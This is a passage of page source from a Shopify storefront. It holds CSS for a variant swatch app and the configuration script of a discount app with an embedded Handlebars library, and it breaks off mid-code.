label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43303 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43303 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#000;stroke:#000}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-43303 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-43303 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-43303 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-43303 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-43303 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#000;padding-left:10px;font-size:13px;text-transform:uppercase}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-selected{border:1px solid #0C0C0C;border-radius:0px}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-selected:hover{border-color:#0C0C0C}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-43303 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-43304 span{white-space:normal !important}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#000;font-size:13px;text-transform:uppercase;padding-left:10px;padding-right:25px;height:16px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-inner{display:block;min-width:25%}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-svg{position:absolute;fill:#000;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#000;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-43304 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;color:inherit;margin:0}variant-swatch-king div.swatch-preset-43304 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43304 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43304 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#000;stroke:#000}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-43304 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-43304 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-43304 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-43304 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-43304 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#000;padding-left:10px;font-size:13px;text-transform:uppercase}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-selected{border:1px solid #0C0C0C;border-radius:0px}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-selected:hover{border-color:#0C0C0C}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-43304 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-43305 span{white-space:normal !important}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;min-height:35px;background-color:#fff;color:#000;border-style:solid;border-width:1px;border-color:#0C0C0C;border-radius:0px;font-size:13px;text-transform:uppercase;padding-left:10px;padding-right:30px;padding-top:4px;padding-bottom:4px;line-height:100%;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-inner{display:block}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down:hover{border-color:#E8E43C}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down:focus{border-color:#E8E43C}variant-swatch-king div.swatch-preset-43305 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-svg{color:#0C0C0C;right:10px;position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;margin:auto;width:20px;stroke:#292929;stroke-width:0px;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-43305 .star-set-image{height:41px;width:41px;min-height:41px;min-width:41px;background-position:top;border-radius:0px;background-size:cover;border-width:0px;border-style:solid;border-color:#0C0C0C;margin-right:8px}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#E8E43C;border-radius:0px;margin-top:-1px}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-wrapper{margin:10px 0 0 0}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-list .swatch-drop-down-list-item{min-height:35px;background-color:#fff;color:#000;padding-left:10px;padding-right:30px;font-size:13px;text-transform:uppercase}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-list .swatch-drop-down-list-item.swatch-selected{background-color:#000;color:#fff}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-list .swatch-drop-down-list-item.swatch-selected .star-set-image{border-color:#0C0C0C}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#000;color:#fff}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected) .star-set-image{border-color:#E8E43C}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-43305 .dropdown-swatch-price{margin-right:4px;margin-left:4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-43305 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-43305 .d-flex{align-items:center}
</style>

  
    
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/shopacado-discounts/blocks/enable/5950831a-4e4e-40a4-82b0-674110b50a14 -->

<script>
    if (!window.shopacado) window.shopacado = {};
    
    window.shopacado.waitForDomLoad = function (callback) {
        if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
            callback();
        } else {
            document.addEventListener("DOMContentLoaded", callback);
        }
    };

    window.shopacado.debug = false;
    window.shopacado.themeSettings = null;
    window.shopacado.app_root_url = '/apps/appikon_discounted_pricing';

    
        console.log("Shopacado: App Block Mode");
        window.appikon = {
            customer: {}
        };

        

        

        

        
        
        
        window.appikon.product = {
            id: 3955137052790,
            price: 1800,
            variant_price: '1800'
        };
        window.appikon.product_collections = []
        
        window.appikon.product_collections.push(80842162294)
        
        window.appikon.product_collections.push(232135131288)
        
        window.appikon.product_collections.push(230447841432)
        
        if (!window.shopacado.productCollections) {
            window.shopacado.productCollections = {};
        }
        window.shopacado.productCollections[3955137052790] = window.appikon.product_collections;
        
        


        

        
        window.appikon.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
        ["requires_shipping", "total_discount", "item_count", "total_weight"].map(function(a) {
            delete window.appikon.cart[a]
        })

        window.appikon.cart.items = [];
        window.appikon.cart_product_ids = [];
        window.appikon.cart_collection_ids = [];
        

        window.shopacado.cartOnLoad = window.appikon.cart;
        
        window.appikon.adp_page = "product";
    

    window.shopacadoLegacy = {"money_format":"${{ amount_no_decimals }}","adp_discount_tiers_default_html":"\u003cdiv class=\"adp-discount-tiers\"\u003e\n    \u003ch4\u003e{{{product_message}}}\u003c\/h4\u003e\n    \u003ctable class=\"adp-discount-table\"\u003e\n        \u003cthead\u003e\n        \u003ctr\u003e\n            \u003cth\u003eMinimum Qty\u003c\/th\u003e\n            \u003cth\u003eDiscount\u003c\/th\u003e\n        \u003c\/tr\u003e\n        \u003c\/thead\u003e\n        \u003ctbody\u003e\n        {{#vol_rows}}\n        \u003ctr\u003e\n            \u003ctd\u003e{{{quantity}}} +\u003c\/td\u003e\n            \u003ctd\u003e{{{price.title}}}\u003c\/td\u003e\n        \u003c\/tr\u003e\n        {{\/vol_rows}}\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e\n","adp_discount_tiers_detailed_html":"\u003cdiv class=\"adp-discount-tiers\"\u003e\u003ch4\u003e{{{product_message}}}\u003c\/h4\u003e\n    \u003ctable class=\"adp-discount-table\"\u003e\n        \u003cthead\u003e\n        \u003ctr\u003e\n            \u003cth\u003eQty\u003c\/th\u003e\n            \u003cth\u003eDiscount\u003c\/th\u003e\n        \u003c\/tr\u003e\n        \u003c\/thead\u003e\n        \u003ctbody\u003e {{#vol_rows}}\n        \u003ctr\u003e\n            \u003ctd\u003eBuy {{{quantity}}}\u003c\/td\u003e\n            \u003ctd\u003e{{{price.title}}} each\u003c\/td\u003e\n        \u003c\/tr\u003e\n        {{\/vol_rows}}\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e\n","adp_discount_tiers_grid_html":"\u003cdiv class=\"adp-discount-tiers\"\u003e\u003ch4\u003e{{{product_message}}}\u003c\/h4\u003e\n    \u003ctable class=\"adp-discount-table\"\u003e\n        \u003cthead\u003e\n        \u003ctr\u003e\n            \u003cth\u003eMinimum Qty\u003c\/th\u003e\n            \u003cth\u003eMaximum Qty\u003c\/th\u003e\n            \u003cth\u003eDiscount\u003c\/th\u003e\n        \u003c\/tr\u003e\n        \u003c\/thead\u003e\n        \u003ctbody\u003e {{#vol_rows}}\n        \u003ctr\u003e\n            \u003ctd\u003e{{{quantity}}}\u003c\/td\u003e\n            \u003ctd\u003e{{{next_range_qty}}}\u003c\/td\u003e\n            \u003ctd\u003e{{{price.title}}}\u003c\/td\u003e\n        \u003c\/tr\u003e\n        {{\/vol_rows}}\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e\n","adp_discount_tiers_grid_alt_html":"\u003cdiv class=\"adp-discount-tiers\"\u003e\u003ch4\u003e{{{product_message}}}\u003c\/h4\u003e\n    \u003ctable class=\"adp-discount-table\"\u003e\n        \u003cthead\u003e\n        \u003ctr\u003e\n            \u003cth\u003eQty\u003c\/th\u003e\n            \u003cth\u003eDiscount\u003c\/th\u003e\n        \u003c\/tr\u003e\n        \u003c\/thead\u003e\n        \u003ctbody\u003e {{#vol_rows}}\n        \u003ctr\u003e\n            \u003ctd\u003e{{{quantity}}} - {{{next_range_qty}}}\u003c\/td\u003e\n            \u003ctd\u003e{{{price.title}}}\u003c\/td\u003e\n        \u003c\/tr\u003e\n        {{\/vol_rows}}\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e\n","adp_buy_x_discount_tiers_html":"\u003cdiv class=\"adp-discount-tiers\"\u003e\u003ch4\u003e{{{product_message}}}\u003c\/h4\u003e\n    \u003ctable class=\"adp-discount-table\"\u003e\n        \u003cthead\u003e\n        \u003ctr\u003e\n            \u003cth\u003eQty\u003c\/th\u003e\n            \u003cth\u003eDiscount\u003c\/th\u003e\n        \u003c\/tr\u003e\n        \u003c\/thead\u003e\n        \u003ctbody\u003e {{#vol_rows}}\n        \u003ctr\u003e\n            \u003ctd\u003eBuy {{{quantity}}}\u003c\/td\u003e\n            \u003ctd\u003e{{{price.title}}}\u003c\/td\u003e\n        \u003c\/tr\u003e\n        {{\/vol_rows}}\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e\n","adp_discount_table_design_css":".adp-discount-tiers h4 {\n    text-align: center;\n    color: inherit;\n    font-size: inherit;\n    background-color: inherit;\n}\n\ntable.adp-discount-table th {\n    background-color: #ffffff;\n    border-color: #000000;\n    color: #000000;\n    border-width: inherit;\n    font-size: inherit;\n    padding: 1px;\n    text-align: center;\n    border-style: solid;\n}\n\ntable.adp-discount-table td {\n    background-color: #ffffff;\n    border-color: #000000;\n    color: #000000;\n    border-width: inherit;\n    font-size: inherit;\n    padding: 1px;\n    text-align: center;\n    border-style: solid;\n}\n\ntable.adp-discount-table {\n    min-width: inherit;\n    max-width: inherit;\n    border-color: #000000;\n    border-width: 2px;\n    font-family: inherit;\n    border-collapse: collapse;\n    margin: auto;\n    width: 100%;\n}\n\ntable.adp-discount-table td:last-child {\n    color: #000000;\n    background-color: #ffffff;\n    font-family: inherit;\n    font-size: inherit;\n}\n","notification_bar_design_css":"div#appikon-notification-bar {\n    font-size: 110%;\n    background-color: #f8e71c;\n    padding: 12px;\n    color: #000000;\n    font-family: inherit;\n    z-index: 9999999999999;\n    display: none;\n    left: 0px;\n    width: 100%;\n    margin: 0px;\n    margin-bottom: 20px;\n    text-align: center;\n    text-transform: none;\n}\n\n.appikon-cart-item-success-notes, .appikon-cart-item-upsell-notes {\n    display: block;\n    font-weight: bold;\n    color: #0078BD;\n    font-size: 100%;\n}\n\n#appikon-discount-item {\n    font-size: 70%;\n    padding-top: 5px;\n    padding-bottom: 5px;\n}\n\n#appikon-summary-item {\n    font-size: 70%;\n    padding-top: 5px;\n    padding-bottom: 5px;\n}","avoid_cart_quantity_adjustment":false,"quantities_refresh_over_submit":false,"custom_css":"","custom_js":"","custom_js_settings":"","show_cart_notification_bar":true,"show_product_notification_bar":false,"discount_mode":"DRAFT","vd_placement_settings":{},"notification_placement_settings":{"final_selector":null,"placement":null,"use_app_blocks":false},"notification_cart_placement_settings":{"final_selector":null,"placement":null,"use_app_blocks":false},"discount_code_apply_button":"Apply","discount_code_placeholder_text":"Discount Code","discount_code_settings":{"inputPlacementSelector":"#appikon-discount-item","inputPlacementPosition":"AFTER"},"show_discount_code":false,"shop":"warriors-scholars.myshopify.com","is_dynamic_insertion":true,"listen_to_ajax_cart_events_strategy":true,"installed":true,"use_compare_at_price":false,"multicurrency_code":"if (window.theme \u0026\u0026 window.theme.moneyFormat) {\n                window.appikon.multicurrency.moneyFormat = window.theme.moneyFormat;\n            } else if (window.theme \u0026\u0026 window.theme.strings \u0026\u0026 window.theme.strings.moneyFormat) {\n                window.appikon.multicurrency.moneyFormat = window.theme.strings.moneyFormat;\n            } else if (window.Theme \u0026\u0026 window.Theme.strings \u0026\u0026 window.Theme.strings.moneyFormat) {\n                window.appikon.multicurrency.moneyFormat = window.Theme.strings.moneyFormat;\n            } else if (window.Theme \u0026\u0026 window.Theme.moneyFormat) {\n                window.appikon.multicurrency.moneyFormat = window.Theme.moneyFormat;\n            } else if (window.mwSwitcherObjects \u0026\u0026 window.mwSwitcherObjects.shop.money_format){\n                window.appikon.multicurrency.moneyFormat = window.mwSwitcherObjects.shop.money_format;\n            } else if (window.Shopify.currency \u0026\u0026 window.Shopify.currency.active \u0026\u0026 window.Currency \u0026\u0026 window.Currency.money_format \u0026\u0026 window.Currency.money_format[window.Shopify.currency.active]) {\n                window.appikon.multicurrency.moneyFormat = window.Currency.money_format[window.Shopify.currency.active];\n            } else if (window.Currency \u0026\u0026 window.Currency.currentCurrency \u0026\u0026 window.Currency.moneyFormats \u0026\u0026 window.Currency.moneyFormats[window.Currency.currentCurrency]) {\n                window.appikon.multicurrency.moneyFormat = window.Currency.moneyFormats[window.Currency.currentCurrency].money_format;\n            } else if (window.ACSCurrency \u0026\u0026 window.ACSCurrency.currentCurrency) {\n                window.appikon.multicurrency.moneyFormat = window.ACSCurrency.moneyFormats[window.ACSCurrency.currentCurrency].money_format;\n            } else if (window.FlashsearchThemeSettings \u0026\u0026 window.FlashsearchThemeSettings.shop \u0026\u0026 window.FlashsearchThemeSettings.shop.moneyFormat) {\n                window.appikon.multicurrency.moneyFormat = window.FlashsearchThemeSettings.shop.moneyFormat;\n            }\n\n            typeof continuePageLoad === \"function\" \u0026\u0026 continuePageLoad();","code_version":"2.0.2","product_page_price_selector":"","checkout_selector":"","drawer_cart_selector":"","terms_selector":"","drawer_cart_product_title_selector":"div \u003e div.Stack__item.Stack__item--fill \u003e div.styles_ProductRow__productHeading__vnxnN \u003e div.styles_ProductRow__productTitleAndVariant__On413 \u003e h3 \u003e a","drawer_cart_line_price_selector":"","drawer_cart_unit_price_selector":"div \u003e div.Stack__item.Stack__item--fill \u003e div:nth-child(2) \u003e div \u003e div:nth-child(2) \u003e div \u003e div \u003e span","drawer_cart_sub_total_selector":"","regular_cart_product_title_selector":"#CartPageForm \u003e div \u003e div:nth-child(1) \u003e div \u003e div.cart__item-details \u003e div.cart__item-title \u003e a","regular_cart_line_price_selector":"","regular_cart_unit_price_selector":"","regular_cart_sub_total_selector":"#CartPageForm \u003e div \u003e div:nth-child(2) \u003e div.cart__item-sub.cart__item-row \u003e div:nth-child(2)","app_root_url":"\/apps\/appikon_discounted_pricing","appikon_cart_x_requested_with":"","jquery_url":"ajax.googleapis.com\/ajax\/libs\/jquery\/1.12.0\/jquery.min.js","intercept_fetch_calls":false,"page_load_delay":0,"debug":true,"discount_table_code":"\n\/\/appikonHandlebars\n!function(a,b){\"object\"==typeof exports\u0026\u0026\"object\"==typeof module?module.exports=b():\"function\"==typeof define\u0026\u0026define.amd?define([],b):\"object\"==typeof exports?exports.appikonHandlebars=b():a.appikonHandlebars=b()}(this,function(){return function(a){function b(d){if(c[d])return c[d].exports;var e=c[d]={exports:{},id:d,loaded:!1};return a[d].call(e.exports,e,e.exports,b),e.loaded=!0,e.exports}var c={};return b.m=a,b.c=c,b.p=\"\",b(0)}([function(a,b,c){\"use strict\";function d(){var a=r();return a.compile=function(b,c){return k.compile(b,c,a)},a.precompile=function(b,c){return k.precompile(b,c,a)},a.AST=i[\"default\"],a.Compiler=k.Compiler,a.JavaScriptCompiler=m[\"default\"],a.Parser=j.parser,a.parse=j.parse,a}var e=c(1)[\"default\"];b.__esModule=!0;var f=c(2),g=e(f),h=c(35),i=e(h),j=c(36),k=c(41),l=c(42),m=e(l),n=c(39),o=e(n),p=c(34),q=e(p),r=g[\"default\"].create,s=d();s.create=d,q[\"default\"](s),s.Visitor=o[\"default\"],s[\"default\"]=s,b[\"default\"]=s,a.exports=b[\"default\"]},function(a,b){\"use strict\";b[\"default\"]=function(a){return a\u0026\u0026a.__esModule?a:{\"default\":a}},b.__esModule=!0},function(a,b,c){\"use strict\";function d(){var a=new h.appikonHandlebarsEnvironment;return n.extend(a,h),a.SafeString=j[\"default\"],a.Exception=l[\"default\"],a.Utils=n,a.escapeExpression=n.escapeExpression,a.VM=p,a.template=function(b){return p.template(b,a)},a}var e=c(3)[\"default\"],f=c(1)[\"default\"];b.__esModule=!0;var g=c(4),h=e(g),i=c(21),j=f(i),k=c(6),l=f(k),m=c(5),n=e(m),o=c(22),p=e(o),q=c(34),r=f(q),s=d();s.create=d,r[\"default\"](s),s[\"default\"]=s,b[\"default\"]=s,a.exports=b[\"default\"]},function(a,b){\"use strict\";b[\"default\"]=function(a){if(a\u0026\u0026a.__esModule)return a;var b={};if(null!=a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)\u0026\u0026(b[c]=a[c]);return b[\"default\"]=a,b},b.__esModule=!0},function(a,b,c){\"use strict\";function d(a,b,c){this.helpers=a||{},this.partials=b||{},this.decorators=c||{},i.registerDefaultHelpers(this),j.registerDefaultDecorators(this)}var e=c(1)[\"default\"];b.__esModule=!0,b.appikonHandlebarsEnvironment=d;var f=c(5),g=c(6),h=e(g),i=c(10),j=c(18),k=c(20),l=e(k),m=\"4.0.8\";b.VERSION=m;var n=7;b.COMPILER_REVISION=n;var o={1:\"\u003c= 1.0.rc.2\",2:\"== 1.0.0-rc.3\",3:\"== 1.0.0-rc.4\",4:\"== 1.x.x\",5:\"== 2.0.0-alpha.x\",6:\"\u003e= 2.0.0-beta.1\",7:\"\u003e= 4.0.0\"};b.REVISION_CHANGES=o;var p=\"[object Object]\";d.prototype={constructor:d,logger:l[\"default\"],log:l[\"default\"].log,registerHelper:function(a,b){if(f.toString.call(a)===p){if(b)throw new h[\"default\"](\"Arg not supported with multiple helpers\");f.extend(this.helpers,a)}else this.helpers[a]=b},unregisterHelper:function(a){delete this.helpers[a]},registerPartial:function(a,b){if(f.toString.call(a)===p)f.extend(this.partials,a);else{if(\"undefined\"==typeof b)throw new h[\"default\"]('Attempting to register a partial called \"'+a+'\" as undefined');this.partials[a]=b}},unregisterPartial:function(a){delete this.partials[a]},registerDecorator:function(a,b){if(f.toString.call(a)===p){if(b)throw new h[\"default\"](\"Arg not supported with multiple decorators\");f.extend(this.decorators,a)}else this.decorators[a]=b},unregisterDecorator:function(a){delete this.decorators[a]}};var q=l[\"default\"].log;b.log=q,b.createFrame=f.createFrame,b.logger=l[\"default\"]},function(a,b){\"use strict\";function c(a){return k[a]}function d(a){for(var b=1;b\u003carguments.length;b++)for(var c in arguments[b])Object.prototype.hasOwnProperty.call(arguments[b],c)\u0026\u0026(a[c]=arguments[b][c]);return a}function e(a,b){for(var c=0,d=a.length;c\u003cd;c++)if(a[c]===b)return c;return-1}function f(a){if(\"string\"!=typeof a){if(a\u0026\u0026a.toHTML)return a.toHTML();if(null==a)return\"\";if(!a)return a+\"\";a=\"\"+a}return m.test(a)?a.replace(l,c):a}function g(a){return!a\u0026\u00260!==a||!(!p(a)||0!==a.length)}function h(a){var b=d({},a);return b._parent=a,b}function i(a,b){return a.path=b,a}function j(a,b){return(a?a+\".\":\"\")+b}b.__esModule=!0,b.extend=d,b.indexOf=e,b.escapeExpression=f,b.isEmpty=g,b.createFrame=h,b.blockParams=i,b.appendContextPath=j;var k={\"\u0026\":\"\u0026amp;\",\"\u003c\":\"\u0026lt;\",\"\u003e\":\"\u0026gt;\",'\"':\"\u0026quot;\",\"'\":\"\u0026#x27;\",\"`\":\"\u0026#x60;\",\"=\":\"\u0026#x3D;\"},l=\/[\u0026\u003c\u003e\"'`=]\/g,m=\/[\u0026\u003c\u003e\"'`=]\/,n=Object.prototype.toString;b.toString=n;var o=function(a){return\"function\"==typeof a};o(\/x\/)\u0026\u0026(b.isFunction=o=function(a){return\"function\"==typeof a\u0026\u0026\"[object Function]\"===n.call(a)}),b.isFunction=o;var p=Array.isArray||function(a){return!(!a||\"object\"!=typeof a)\u0026\u0026\"[object Array]\"===n.call(a)};b.isArray=p},function(a,b,c){\"use strict\";function d(a,b){var c=b\u0026\u0026b.loc,g=void 0,h=void 0;c\u0026\u0026(g=c.start.line,h=c.start.column,a+=\" - \"+g+\":\"+h);for(var i=Error.prototype.constructor.call(this,a),j=0;j\u003cf.length;j++)this[f[j]]=i[f[j]];Error.captureStackTrace\u0026\u0026Error.captureStackTrace(this,d);try{c\u0026\u0026(this.lineNumber=g,e?Object.defineProperty(this,\"column\",{value:h,enumerable:!0}):this.column=h)}catch(k){}}var e=c(7)[\"default\"];b.__esModule=!0;var f=[\"description\",\"fileName\",\"lineNumber\",\"message\",\"name\",\"number\",\"stack\"];d.prototype=new Error,b[\"default\"]=d,a.exports=b[\"default\"]},function(a,b,c){a.exports={\"default\":c(8),__esModule:!0}},function(a,b,c){var d=c(9);a.exports=function(a,b,c){return d.setDesc(a,b,c)}},function(a,b){var c=Object;a.exports={create:c.create,getProto:c.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:c.getOwnPropertyDescriptor,setDesc:c.defineProperty,setDescs:c.defineProperties,getKeys:c.keys,getNames:c.getOwnPropertyNames,getSymbols:c.getOwnPropertySymbols,each:[].forEach}},function(a,b,c){\"use strict\";function d(a){g[\"default\"](a),i[\"default\"](a),k[\"default\"](a),m[\"default\"](a),o[\"default\"](a),q[\"default\"](a),s[\"default\"](a)}var e=c(1)[\"default\"];b.__esModule=!0,b.registerDefaultHelpers=d;var f=c(11),g=e(f),h=c(12),i=e(h),j=c(13),k=e(j),l=c(14),m=e(l),n=c(15),o=e(n),p=c(16),q=e(p),r=c(17),s=e(r)},function(a,b,c){\"use strict\";b.__esModule=!0;var d=c(5);b[\"default\"]=function(a){a.registerHelper(\"blockHelperMissing\",function(b,c){var e=c.inverse,f=c.fn;if(b===!0)return f(this);if(b===!1||null==b)return e(this);if(d.isArray(b))return b.length\u003e0?(c.ids\u0026\u0026(c.ids=[c.name]),a.helpers.each(b,c)):e(this);if(c.data\u0026\u0026c.ids){var g=d.createFrame(c.data);g.contextPath=d.appendContextPath(c.data.contextPath,c.name),c={data:g}}return f(b,c)})},a.exports=b[\"default\"]},function(a,b,c){\"use strict\";var d=c(1)[\"default\"];b.__esModule=!0;var e=c(5),f=c(6),g=d(f);b[\"default\"]=function(a){a.registerHelper(\"each\",function(a,b){function c(b,c,f){j\u0026\u0026(j.key=b,j.index=c,j.first=0===c,j.last=!!f,k\u0026\u0026(j.contextPath=k+b)),i+=d(a[b],{data:j,blockParams:e.blockParams([a[b],b],[k+b,null])})}if(!b)throw new g[\"default\"](\"Must pass iterator to #each\");var d=b.fn,f=b.inverse,h=0,i=\"\",j=void 0,k=void 0;if(b.data\u0026\u0026b.ids\u0026\u0026(k=e.appendContextPath(b.data.contextPath,b.ids[0])+\".\"),e.isFunction(a)\u0026\u0026(a=a.call(this)),b.data\u0026\u0026(j=e.createFrame(b.data)),a\u0026\u0026\"object\"==typeof a)if(e.isArray(a))for(var l=a.length;h\u003cl;h++)h in a\u0026\u0026c(h,h,h===a.length-1);else{var m=void 0;for(var n in a)a.hasOwnProperty(n)\u0026\u0026(void 0!==m\u0026\u0026c(m,h-1),m=n,h++);void 0!==m\u0026\u0026c(m,h-1,!0)}return 0===h\u0026\u0026(i=f(this)),i})},a.exports=b[\"default\"]},function(a,b,c){\"use strict\";var d=c(1)[\"default\"];b.__esModule=!0;var e=c(6),f=d(e);b[\"default\"]=function(a){a.registerHelper(\"helperMissing\",function(){if(1!==arguments.length)throw new f[\"default\"]('Missing helper: \"'+arguments[arguments.length-1].name+'\"')})},a.exports=b[\"default\"]},function(a,b,c){\"use strict\";b.__esModule=!0;var d=c(5);b[\"default\"]=function(a){a.registerHelper(\"if\",function(a,b){return d.isFunction(a)\u0026\u0026(a=a.call(this)),!b.hash.includeZero\u0026\u0026!a||d.isEmpty(a)?b.inverse(this):b.fn(this)}),a.registerHelper(\"unless\",function(b,c){return a.helpers[\"if\"].call(this,b,{fn:c.inverse,inverse:c.fn,hash:c.hash})})},a.exports=b[\"default\"]},function(a,b){\"use strict\";b.__esModule=!0,b[\"default\"]=function(a){a.registerHelper(\"log\",function(){for(var b=[void 0],c=arguments[arguments.length-1],d=0;d\u003carguments.length-1;d++)b.push(arguments[d]);var 